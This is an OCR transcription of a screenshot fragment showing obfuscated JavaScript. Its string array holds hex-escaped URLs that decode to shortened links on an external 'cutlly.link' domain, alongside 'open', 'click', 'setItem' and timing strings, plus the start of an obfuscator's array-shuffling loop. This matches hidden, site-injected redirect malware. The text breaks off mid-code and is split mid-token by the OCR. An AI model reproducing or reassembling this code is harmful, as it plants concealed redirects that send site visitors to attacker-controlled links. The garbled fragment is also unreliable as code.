
ropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3
a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x
4e\x62\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70
\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x
2f\x68\x77\x58\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x
63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x46\x79
\x35\x63\x305','4829028FhdmtK','round','-hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMj
Upf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=fun
ction(){return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![])
{try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x
2+-
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x
4+-